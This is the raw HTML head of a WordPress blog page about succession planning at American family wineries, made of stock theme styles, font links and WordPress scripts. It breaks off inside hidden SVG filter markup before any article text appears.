

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2024/02/07/keeping-it-in-the-family-why-succession-plans-at-american-wineries-are-no-sure-thing/
body_size: 13723
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Keeping It in the Family: Why Succession Plans at American Wineries Are No Sure Thing &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Keeping It in the Family: Why Succession Plans at American Wineries Are No Sure Thing Comments Feed" href="https://relievetime.com/2024/02/07/keeping-it-in-the-family-why-succession-plans-at-american-wineries-are-no-sure-thing/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/5630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2024/02/07/keeping-it-in-the-family-why-succession-plans-at-american-wineries-are-no-sure-thing/" />
<link rel='shortlink' href='https://relievetime.com/?p=5630' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F02%2F07%2Fkeeping-it-in-the-family-why-succession-plans-at-american-wineries-are-no-sure-thing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F02%2F07%2Fkeeping-it-in-the-family-why-succession-plans-at-american-wineries-are-no-sure-thing%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5630 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" 